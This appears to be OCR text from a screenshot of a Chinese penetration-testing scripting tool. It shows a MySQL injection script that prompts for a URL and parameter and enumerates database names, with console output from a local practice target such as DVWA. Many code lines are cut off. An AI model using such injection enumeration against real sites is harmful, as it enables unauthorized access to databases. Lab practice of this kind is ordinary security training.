 Wker TestLangue GUI 一款为渗透测试开发的脚本语言!
文件 运行 设置 工具 官方源
支持库 文件
本地文件
ATTACKUTILS
encryption.wker
MYSQLAttack.wker
MYSQL_Interject.wker
SQLAttack.wker
BASE
信息收集
暴力破解
渗透辅助
漏洞探测
GitHub仓库
script/ATTACKUTILS/MYSQLAttack.wker script/ATTACKUTILS/MYS
1 #include ATTACKUTILS/MYSQLAttack.wker
2 function main(args)
3 {
4 print("请输入您要测试的URL(不要带参数的值):")
5 url =input();
6 print("请输入参数的默认值:");
7 par = input();
8
9 DataBaseNum = GetDataBaseNum(url,length,par
10 i = 0;
11 while(i<DataBaseNum){
12 DataBaseLength =GetDataBaseLength(url,
13 j = 0;
14 DataBaseName=
15 while(j<DataBaseLength)
16 DataBaseName = DataBaseName.GetDa
17 j=ToInt(j+1);
18 }
19 i = ToInt(i+1);
20 print(DataBaseName);
21
22 }
23
C:\Windows\system32\cmd.exe
Wker
请输入您要测试的URL(不要带参数的值
http://127.0.0.1:8080/get.php?x=
请输入参数的默认值:
96
information_schema
BWVS
blue
catfish
challenges
db831
dbmv
dvwa
dwvs
eyoucms
eyoucms_test
fanke
hacker1
hackerstudy1
kuan
mycms
命令信息
脚本运行完毕!
脚本开始运行!
script/ATTACKUTILS/encryption.wker文件保存成功!
脚本运行完毕!
脚本开始运行!
script/ATTACKUTILS/MYSQL_Interject.wker文件保存成功!
脚本运行完毕!
文件 编辑 查看 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 事件 用户 查询 报表
test
blue
BWVS
catfish
challenges
db831
dbmv
dvwa
dwvs
eyoucms
eyoucms_test
fanke
hacker1
hackerstudy1
information_schema
kuan
mycms
mysql
performance_schema
sai
search
security
tbl_stu
test
thinkphp
ultrax
winedb
ws
xycms
对象
打开表 设计表 新建表 删除表 导入向导 导出向
CHARACTER_SETS
COLLATION_CHARACTER_SET_APPLICABILITY
COLLATIONS
COLUMN_PRIVILEGES
COLUMNS
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_LRU
INNODB_BUFFER_POOL_STATS
INNODB_CMP
INNODB_CMP_RESET
INNODB_CMPMEM
INNODB_CMPMEM_RESET
INNODB_LOCK_WAITS
INNODB_LOCKS
INNODB_TRX
KEY_COLUMN_USAGE
PARAMETERS
PARTITIONS
PLUGINS
PROCESSLIST
PROFILING
REFERENTIAL_CONSTRAINTS
ROUTINES
SCHEMA_PRIVILEGES
SCHEMAT
SESSION_S
SESSION_V
STATISTIC
TABLE_CO
TABLE_PRI
TABLES
TABLESPA
TRIGGERS
USER_PRIV
VIEWS